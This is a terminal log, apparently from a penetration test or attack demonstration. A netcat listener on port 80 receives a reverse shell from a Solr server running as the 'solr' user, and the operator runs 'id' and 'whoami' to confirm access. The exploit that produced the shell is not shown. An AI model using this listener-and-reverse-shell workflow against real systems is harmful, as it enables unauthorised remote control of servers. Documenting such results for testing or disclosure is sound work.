 [root@VM-8-9-centos ~]# nc -lvvp 80
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 185 6.97.
Ncat: Connection from 185 6.97:53124.
bash: не удаётся задать группу процесса терминала (25379): Неприменимый к данному устройству ioctl
bash: этот командный процессор не может управлять заданиями
solr@astra:/opt/solr/server$
solr@astra:/opt/solr/server$
solr@astra:/opt/solr/server$ id
id
uid=111(solr) gid=117(solr) группы=117(solr)
solr@astra:/opt/solr/server$ whoami
whoami
solr
solr@astra:/opt/solr/server$